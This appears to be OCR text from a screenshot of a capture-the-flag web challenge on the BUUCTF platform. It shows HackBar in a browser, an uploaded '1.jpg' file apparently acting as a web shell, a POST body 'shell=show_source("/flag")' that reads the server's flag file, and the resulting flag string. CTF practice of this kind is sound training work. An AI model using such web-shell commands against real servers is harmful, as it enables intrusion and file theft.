 flag{fa632778-134e-4bf1-a574-6a520717f9ad}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://0a3fbb3c-9d04-4d24-893d-9f518ab232ae.node4.buuoj.cn:81/upload/53ca4b55a7be20376d779133a930162c/1.jpg
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
shell=show_source("/flag")